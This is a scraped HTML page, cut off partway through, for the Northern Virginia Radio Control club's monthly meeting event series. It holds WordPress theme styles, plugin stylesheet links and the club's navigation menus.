

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.1nvrc.com/series/monthly-club-meeting-winter-and-fall/
body_size: 24848
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	    <meta charset="UTF-8">
	    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>MONTHLY CLUB MEETING WINTER and FALL &#8211; Northern Virginia Radio Control &#8211; NVRC</title>
<meta name='robots' content='max-image-preview:large' />
	    <style id="tf_lazy_style">
		[data-tf-src]{opacity:0}.tf_svg_lazy{transition:filter .3s linear!important;filter:blur(25px);opacity:1;transform:translateZ(0)}.tf_svg_lazy_loaded{filter:blur(0)}.module[data-lazy],.module[data-lazy] .ui,.module_row[data-lazy]:not(.tb_first),.module_row[data-lazy]:not(.tb_first)>.row_inner,.module_row:not(.tb_first) .module_column[data-lazy],.module_subrow[data-lazy]>.subrow_inner{background-image:none!important}
	    </style>
	    <noscript><style>[data-tf-src]{display:none!important}.tf_svg_lazy{filter:none!important;opacity:1!important}</style></noscript>
	    	    <style id="tf_lazy_common">
							/*chrome bug,prevent run transition on the page loading*/
				body:not(.page-loaded),body:not(.page-loaded) #header,body:not(.page-loaded) a,body:not(.page-loaded) img,body:not(.page-loaded) figure,body:not(.page-loaded) div,body:not(.page-loaded) i,body:not(.page-loaded) li,body:not(.page-loaded) span,body:not(.page-loaded) ul{animation:none!important;transition:none!important}body:not(.page-loaded) #main-nav li .sub-menu{display:none}
				img{max-width:100%;height:auto}
						.tf_fa{display:inline-block;width:1em;height:1em;stroke-width:0;stroke:currentColor;overflow:visible;fill:currentColor;pointer-events:none;vertical-align:middle}#tf_svg symbol{overflow:visible}.tf_lazy{position:relative;visibility:visible;display:block;opacity:.3}.wow .tf_lazy{visibility:hidden;opacity:1;position:static;display:inline}.tf_audio_lazy audio{visibility:hidden;height:0}.mejs-container{visibility:visible}.tf_iframe_lazy{transition:opacity .3s ease-in-out;min-height:10px}.tf_carousel .swiper-wrapper{display:flex}.tf_carousel .swiper-slide{flex-shrink:0;opacity:0}.tf_carousel .tf_lazy{contain:none}.swiper-wrapper>br,.tf_lazy.swiper-wrapper .tf_lazy:after,.tf_lazy.swiper-wrapper .tf_lazy:before{display:none}.tf_lazy:after,.tf_lazy:before{content:'';display:inline-block;position:absolute;width:10px!important;height:10px!important;margin:0 3px;top:50%!important;right:50%!important;left:auto!important;border-radius:100%;background-color:currentColor;visibility:visible;animation:tf-hrz-loader infinite .75s cubic-bezier(.2,.68,.18,1.08)}.tf_lazy:after{width:6px!important;height:6px!important;right:auto!important;left:50%!important;margin-top:3px;animation-delay:-.4s}@keyframes tf-hrz-loader{0%{transform:scale(1);opacity:1}50%{transform:scale(.1);opacity:.6}100%{transform:scale(1);opacity:1}}.tf_lazy_lightbox{position:fixed;background:rgba(11,11,11,.8);color:#ccc;top:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999}.tf_lazy_lightbox .tf_lazy:after,.tf_lazy_lightbox .tf_lazy:before{background:#fff}.tf_video_lazy video{width:100%;height:100%;position:static;object-fit:cover}
		</style>
			<noscript><style>body:not(.page-loaded) #main-nav li .sub-menu{display:block}</style></noscript>
    	    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/>
		<link rel="dns-prefetch" href="//www.google-analytics.com"/>
	<link rel="preload" href="https://www.1nvrc.com/wp-content/uploads/themify-css/concate/774714787/themify-concate-4261839936.min.css" as="style"><link id="themify_concate-css" rel="stylesheet" href="https://www.1nvrc.com/wp-content/uploads/themify-css/concate/774714787/themify-concate-4261839936.min.css"><link rel="preload" href="https://www.1nvrc.com/wp-content/uploads/themify-css/concate/774714787/themify-mobile-472224222.min.css" as="style" media="screen and (max-width:900px)"><link id="themify_mobile_concate-css" rel="stylesheet" href="https://www.1nvrc.com/wp-content/uploads/themify-css/concate/774714787/themify-mobile-472224222.min.css" media="screen and (max-width:900px)"><link rel="preload" href="https://www.1nvrc.com/wp-content/themes/tisa/media-queries.min.css?ver=5.2.1" media="screen and (max-width:1200px)" as="style"><link id="themify-media-queries-css" rel="stylesheet" href="https://www.1nvrc.com/wp-content/themes/tisa/media-queries.min.css?ver=5.2.1" media="screen and (max-width:1200px)"><link rel="alternate" type="application/rss+xml" title="Northern Virginia Radio Control - NVRC &raquo; Feed" href="https://www.1nvrc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Northern Virginia Radio Control - NVRC &raquo; Comments Feed" href="https://www.1nvrc.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Northern Virginia Radio Control - NVRC &raquo; iCal Feed" href="https://www.1nvrc.com/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.1nvrc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.1nvrc.com%2Fseries%2Fmonthly-club-meeting-winter-and-fall%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.1nvrc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.1nvrc.com%2Fseries%2Fmonthly-club-meeting-winter-and-fall%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="preload" href="https://www.1nvrc.com/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1" as="style" /><link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.1nvrc.com/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1' media='all' />
<link rel="preload" href="https://www.1nvrc.com/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.10.1" as="style" /><link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.1nvrc.com/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.10.1' media='all' />
<link rel="preload" href="https://www.1nvrc.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.13.1" as="style" /><link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://www.1nvrc.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.13.1' media='all' />
<link rel="preload" href="https://www.1nvrc.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.10.1" as="style" /><link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://www.1nvrc.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.10.1' media='all' />
<link rel="preload" href="https://www.1nvrc.com/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.13.1" as="style" /><link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://www.1nvrc.com/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.13.1' media='all' />
<link rel="preload" href="https://www.1nvrc.com/wp-content/plugins/events-calendar-pro/build/css/events-virtual-skeleton.css?ver=7.7.11" as="style" /><link rel='stylesheet' id='tec-custom-tables-v1-events-virtual-skeleton-css' href='https://www.1nvrc.com/wp-content/plugins/events-calendar-pro/build/css/events-virtual-skeleton.css?ver=7.7.11' media='all' />
<link rel="preload" href="https://www.1nvrc.com/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1" as="style" /><link rel='stylesheet' id='tec-variables-full-css' href='https://www.1nvrc.com/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1' media='all' />
<link rel="preload" href="https://www.1nvrc.com/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.10.1" as="style" /><link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.1nvrc.com/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.10.1' media='all' />
<link rel="preload" href="https://www.1nvrc.com/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.13.1" as="style" /><link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://www.1nvrc.com/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.13.1' media='all' />
<link rel="preload" href="https://www.1nvrc.com/wp-content/plugins/events-calendar-pro/build/css/events-virtual-full.css?ver=7.7.11" as="style" /><link rel='stylesheet' id='tec-custom-tables-v1-events-virtual-full-css' href='https://www.1nvrc.com/wp-content/plugins/events-calendar-pro/build/css/events-virtual-full.css?ver=7.7.11' media='all' />
<link rel="preload" href="https://www.1nvrc.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.11" as="style" /><link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.1nvrc.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.11' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="preload" href="https://www.1nvrc.com/wp-content/plugins/wp-forecast//weather-icons/weather-icons.min.css?ver=9999" as="style" /><link rel='stylesheet' id='wp-forecast-weathericons-css' href='https://www.1nvrc.com/wp-content/plugins/wp-forecast//weather-icons/weather-icons.min.css?ver=9999' media='all' />
<link rel="preload" href="https://www.1nvrc.com/wp-content/plugins/wp-forecast//weather-icons/weather-icons-wind.min.css?ver=9999" as="style" /><link rel='stylesheet' id='wp-forecast-weathericons-wind-css' href='https://www.1nvrc.com/wp-content/plugins/wp-forecast//weather-icons/weather-icons-wind.min.css?ver=9999' media='all' />
<link rel="preload" href="https://www.1nvrc.com/wp-content/plugins/wp-forecast/wp-forecast-default.css?ver=9999" as="style" /><link rel='stylesheet' id='wp-forecast-css' href='https://www.1nvrc.com/wp-content/plugins/wp-forecast/wp-forecast-default.css?ver=9999' media='all' />
<script data-cfasync="false" src="https://www.1nvrc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.1nvrc.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.1nvrc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.1nvrc.com/series/monthly-club-meeting-winter-and-fall/" />
<link rel='shortlink' href='https://www.1nvrc.com/?p=6968' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.1nvrc.com"><link rel="alternate" href="https://www.1nvrc.com/wp-json/tribe/events/v1/" /><style id="tb_inline_styles">.tb_animation_on{overflow-x:hidden}.themify_builder .wow{visibility:hidden;animation-fill-mode:both}.themify_builder .tf_lax_done{transition-duration:.8s;transition-timing-function:cubic-bezier(.165,.84,.44,1)}.wow.tf_lax_done{animation-fill-mode:backwards}[data-sticky-active].tb_sticky_scroll_active{z-index:1}[data-sticky-active].tb_sticky_scroll_active .hide-on-stick{display:none}@media screen and (min-width:1025px){.hide-desktop{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important}}@media screen and (min-width:769px) and (max-width:1024px){.hide-tablet_landscape{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important}}@media screen and (min-width:601px) and (max-width:768px){.hide-tablet{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important}}@media screen and (max-width:600px){.hide-mobile{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important}}</style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript><link rel="icon" href="https://www.1nvrc.com/wp-content/uploads/2017/12/cropped-NVRC-Logo-e1514095621486-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.1nvrc.com/wp-content/uploads/2017/12/cropped-NVRC-Logo-e1514095621486-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.1nvrc.com/wp-content/uploads/2017/12/cropped-NVRC-Logo-e1514095621486-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.1nvrc.com/wp-content/uploads/2017/12/cropped-NVRC-Logo-e1514095621486-270x270.png" />
		<style id="wp-custom-css">
			.arm_card label { display: none !important;}


		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular tribe_event_series-template-default single single-tribe_event_series postid-6968 wp-theme-tisa tribe-no-js skin-default default_width sidebar1 no-home tb_animation_on">

<div id="pagewrap" class="hfeed site">

	<div id="headerwrap">

    			<header id="header" class="pagewidth" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
        	
			<hgroup>
				<div id="site-logo"><a href="https://www.1nvrc.com" title="Northern Virginia Radio Control - NVRC"><img decoding="async" data-tf-not-load="1" src="https://www.1nvrc.com/wp-content/uploads/2017/12/NVRC-Logo-Header.png" alt="Northern Virginia Radio Control - NVRC" title="NVRC-Logo-Header" width="" height="90" class="site-logo-image"></a></div><div id="site-description" class="site-description"><span>The Friendliest Radio Control Club in Northern Virginia</span></div>			</hgroup>
			<div id="main-nav-wrap">
				<div id="menu-icon" class="mobile-button"></div>
                <nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
                    <ul id="main-nav" class="main-nav"><li id="menu-item-2325" class="menu-item-page-1483 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2325"><a href="https://www.1nvrc.com/">Home</a></li>
<li id="menu-item-2298" class="menu-item-page-2295 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2298"><a href="https://www.1nvrc.com/about/">About Us<span class="child-arrow closed"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4598" class="menu-item-page-4589 menu-item menu-item-type-post_type menu-item-object-page menu-item-4598 menu-page-4589-parent-2298"><a href="https://www.1nvrc.com/nvrc-history/">NVRC History</a></li>
	<li id="menu-item-2402" class="menu-item-page-2397 menu-item menu-item-type-post_type menu-item-object-page menu-item-2402 menu-page-2397-parent-2298"><a href="https://www.1nvrc.com/club-meetings/">Club Meetings</a></li>
	<li id="menu-item-2569" class="menu-item-page-2567 menu-item menu-item-type-post_type menu-item-object-page menu-item-2569 menu-page-2567-parent-2298"><a href="https://www.1nvrc.com/community-involvement/">Community Involvement</a></li>
	<li id="menu-item-3617" class="menu-item-page-3612 menu-item menu-item-type-post_type menu-item-object-page menu-item-3617 menu-page-3612-parent-2298"><a href="https://www.1nvrc.com/poplar-ford-field/">Poplar Ford Quinn Field</a></li>
	<li id="menu-item-3551" class="menu-item-page-3362 menu-item menu-item-type-post_type menu-item-object-page menu-item-3551 menu-page-3362-parent-2298"><a href="https://www.1nvrc.com/lortonburnett-field-details/">Lorton Burnett Field</a></li>
	<li id="menu-item-5935" class="menu-item-page-5929 menu-item menu-item-type-post_type menu-item-object-page menu-item-5935 menu-page-5929-parent-2298"><a href="https://www.1nvrc.com/commercial-field-use/">Commercial Field Use</a></li>
	<li id="menu-item-3549" class="menu-item-page-3075 menu-item menu-item-type-post_type menu-item-object-page menu-item-3549 menu-page-3075-parent-2298"><a href="https://www.1nvrc.com/multirotors-at-nvrc/">Multirotors at NVRC</a></li>
	<li id="menu-item-5691" class="menu-item-page-5688 menu-item menu-item-type-post_type menu-item-object-page menu-item-5691 menu-page-5688-parent-2298"><a href="https://www.1nvrc.com/useful-links/">RC Links</a></li>
</ul>
</li>
<li id="menu-item-2441" class="menu-item-page-2438 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2441"><a href="https://www.1nvrc.com/become-a-member/">Membership<span class="child-arrow closed"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2364" class="menu-item-page-2330 menu-item menu-item-type-post_type menu-item-object-page menu-item-2364 menu-page-2330-parent-2441"><a href="https://www.1nvrc.com/become-a-member/">Become a Member (or Renew!)</a></li>
	<li id="menu-item-2396" class="menu-item-page-2388 menu-item menu-item-type-post_type menu-item-object-page menu-item-2396 menu-page-2388-parent-2441"><a href="https://www.1nvrc.com/training-program/">Flight Training Program</a></li>
	<li id="menu-item-2429" class="menu-item-page-2424 menu-item menu-item-type-post_type menu-item-object-page menu-item-2429 menu-page-2424-parent-2441"><a href="https://www.1nvrc.com/solo-flight-qualifications/">Solo Flight Qualifications</a></li>
	<li id="menu-item-5610" class="menu-item-page-5608 menu-item menu-item-type-post_type menu-item-object-page menu-item-5610 menu-page-5608-parent-2441"><a href="https://www.1nvrc.com/preflight-checks/">Preflight Checks</a></li>
	<li id="menu-item-5516" class="menu-item-page-3113 menu-item menu-item-type-post_type menu-item-object-page menu-item-5516 menu-page-3113-parent-2441"><a href="https://www.1nvrc.com/newsletter-archive-2/">Club Newsletters</a></li>
	<li id="menu-item-2413" class="menu-item-page-2403 menu-item menu-item-type-post_type menu-item-object-page menu-item-2413 menu-page-2403-parent-2441"><a href="https://www.1nvrc.com/club-bylaws/">Club Bylaws</a></li>
</ul>
</li>
<li id="menu-item-4260" class="menu-item-custom-4260 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4260"><a href="/events/">Events<span class="child-arrow closed"></span></a>
<ul class="sub-menu">
	<li id="menu-item-5831" class="menu-item-custom-5831 menu-item menu-item-type-custom menu-item-object-custom menu-item-5831 menu-custom-5831-parent-4260"><a href="/events/">Club Calendar</a></li>
	<li id="menu-item-3863" class="menu-item-custom-3863 menu-item menu-item-type-custom menu-item-object-custom menu-item-3863 menu-custom-3863-parent-4260"><a href="/events/category/flying-events/list/">&#8212; Flying Events &#8212;</a></li>
	<li id="menu-item-2412" class="menu-item-page-2407 menu-item menu-item-type-post_type menu-item-object-page menu-item-2412 menu-page-2407-parent-4260"><a href="https://www.1nvrc.com/pylon-racing/">Pylon Racing</a></li>
	<li id="menu-item-3647" class="menu-item-page-3644 menu-item menu-item-type-post_type menu-item-object-page menu-item-3647 menu-page-3644-parent-4260"><a href="https://www.1nvrc.com/outdoor-fun-fly/">Outdoor Fun Fly</a></li>
	<li id="menu-item-3552" class="menu-item-page-2688 menu-item menu-item-type-post_type menu-item-object-page menu-item-3552 menu-page-2688-parent-4260"><a href="https://www.1nvrc.com/event-information/">Indoor Fun Fly</a></li>
	<li id="menu-item-3901" class="menu-item-page-3897 menu-item menu-item-type-post_type menu-item-object-page menu-item-3901 menu-page-3897-parent-4260"><a href="https://www.1nvrc.com/streamer-combat/">Streamer Combat</a></li>
